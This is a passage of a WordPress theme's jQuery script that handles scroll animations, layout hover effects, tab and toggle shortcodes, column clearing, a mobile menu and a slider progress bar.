  jQuery(this).animate({"opacity":"1"});}, { offset: '90%' });

//Home Widgets Animation
jQuery('#home_widgets .widget:eq(0) , #home_widgets .widget:eq(1) , #home_widgets .widget:eq(2)').css({"opacity":"0","marginTop":"60px"})
jQuery('#home_widgets').waypoint(function() {
  jQuery('#home_widgets .widget:eq(0)').animate({"opacity":"1", "marginTop":"0px"});
    jQuery('#home_widgets .widget:eq(1)').delay(150).animate({"opacity":"1", "marginTop":"0px"});
	  jQuery('#home_widgets .widget:eq(2)').delay(300).animate({"opacity":"1", "marginTop":"0px"});
  
}, { offset: '90%' });
jQuery('.home_tabs .center, .home .lay4').css({"opacity":"0", "marginTop":"60px"});
jQuery('.home_tabs .center, .home .lay4').waypoint(function() {
  jQuery(this).animate({"opacity":"1", "marginTop":"0px"});
}, { offset: '90%' });
}

//Layout6 Animation
	jQuery('.lay6 .hentry .imgwrap').hoverIntent(function(){
	jQuery(this).find('.postitle').fadeOut(200);
	jQuery(this).find('.postitle').delay(50).css({"display":"none","width":"92%", "height":"80%", "paddingTop":"20%", "textAlign":"center", "background":"rgba(0, 0, 0, 0.4)", "bottom":"-10px"});
	jQuery(this).find('.postitle').fadeIn(200);
	var titlehref= jQuery(this).find('.postitle a').attr('href');
	jQuery(this).find('.postitle a').append('<div class="icon_wrap"><div class="icon_round"><a href="'+titlehref+'"><i class="fa-link fa-2x"></i></a></div></div>')
	}, function(){
	jQuery(this).find('.postitle').css({"display":"none","width":"auto%", "height":"auto", "paddingTop":"0", "textAlign":"left", "background":"none", "bottom":"0px"});
	jQuery(this).find('.postitle').delay(10).fadeIn(400);
	jQuery(this).find(".icon_wrap").remove();
	});



//Next Previous post button Link
    var link = jQuery('.ast-next > a').attr('href');
    jQuery('.right_arro').attr('href', link);

    var link = jQuery('.ast-prev > a').attr('href');
    jQuery('.left_arro').attr('href', link);

//Gallery Template
jQuery("#sidebar .widget_pages ul li a, #sidebar .widget_meta ul li a, #sidebar .widget_nav_menu ul li a, #sidebar .widget_categories ul li a, #sidebar .widget_recent_entries ul li a, #sidebar .widget_recent_comments ul li, #sidebar .widget_archive ul li, #sidebar .widget_rss ul li").prepend('<i class="fa-double-angle-right"></i> ')
jQuery('#sidebar .fa-double-angle-right').css({"opacity":"0.5"})

//Columns Shortcode Clear
jQuery('.col2:eq(1), .col2:eq(3), .col2:eq(5), .col2:eq(7), .col2:eq(9), .col2:eq(11), .col2:eq(13), .col2:eq(15)').after('<div style="clear:both" />');
jQuery('.col3:eq(2), .col3:eq(5), .col3:eq(8), .col3:eq(11), .col3:eq(14), .col3:eq(17), .col3:eq(20), .col3:eq(23)').after('<div style="clear:both" />');
jQuery('.col4:eq(3), .col4:eq(7), .col4:eq(11), .col4:eq(15), .col3:eq(19), .col4:eq(23), .col4:eq(27), .col4:eq(31)').after('<div style="clear:both" />');

//Responsive Video Shortcode

jQuery('.vid_iframe').each(function () {
	var vidheights = jQuery(this).height();
jQuery(this).closest('.ast_vid').css({ 'height':vidheights});

});

//Shortcode JS
//Tabs Javascript
 jQuery(".lgn_tab p:empty").remove();
 var i = 1; 
 jQuery(".tabs-container .tabli a").each(function (){jQuery(this).attr('href', '#tab-'+i+''); i++;});
 	
 var i = 1; 
 jQuery(".lgn_tab > div").each(function (){jQuery(this).attr('id', 'tab-'+i+''); i++;});
	
 var i = 1; 
 jQuery(".tabs-container").each(function (){jQuery(this).attr('id', 'tabs-container_'+i+''); i++;});

jQuery('#tabs-container_1, #tabs-container_2, #tabs-container_3, #tabs-container_4, #tabs-container_5, #tabs-container_6').easytabs();
	
	//Toggle Shortcode
	jQuery('.lgn_toggle_content').hide(); // Hide even though it's already hidden
	jQuery('.trigger').click(function() {
    jQuery(this).closest('.lgn_toggle').find('.lgn_toggle_content').slideToggle("fast"); // First click should toggle to 'show'
	  return false;
   });
   	jQuery('.lgn_toggle a.trigger').toggle(function(){
	jQuery(this).addClass('down');
	}, function(){
	jQuery(this).removeClass('down');	
	});

//Mobile Menu
	var padmenu = jQuery("#simple-menu").html();
	jQuery('#simple-menu').sidr({
      name: 'sidr-main',
      source: '#topmenu'
    });
	jQuery(".sidr").prepend("<div class='pad_menutitle'>"+padmenu+"<span><i class='fa-times'></i></span></div>");
	
	jQuery(".pad_menutitle span").click(function() {
		jQuery.sidr('close', 'sidr-main')
		preventDefaultEvents: false;
		
});


//NivoSlider Navigation Bug Fix
if (jQuery(window).width() < 480) {
	jQuery(".nivo-control").text('');
}

//FIX HEADER4 MENU DISAPPREAING ISSUE
var breakpoint = jQuery('#topmenu').position();
if (jQuery(window).width() < 900) {
	if(breakpoint.top >10){
		jQuery('#topmenu').css({"display":"none"});
		jQuery('#simple-menu').css({"display":"block"});
	}
}


//slider porgressbar loader
jQuery(function () {
    var n = 0,
        $imgs = jQuery('.slider-wrapper img'),
        val = 100 / $imgs.length,
        $bar = jQuery('#astbar');
		$progrssn = jQuery('.progrssn');

    $imgs.load(function () {
        n = n + val;
        // for displaying purposes
		$progrssn.width(n + '%');
		var numTruncated = parseFloat(n).toFixed(1);
        $bar.text(numTruncated);
    });
    
});
jQuery('.slider-wrapper').waitForImages(function() {
	jQuery("#zn_nivo, .nivo-controlNav, #slide_acord, .nivoinner").css({"display":"block"});
    jQuery(".pbar_wrap").fadeOut();
});

jQuery(window).load(function(){
jQuery('.nivo-controlNav').css({"display":"block"});


});	

//Remove margin from homeblocks after ast_blocks
jQuery(".ast_blocks").next('.home_blocks').css({"marginTop":"0"});
});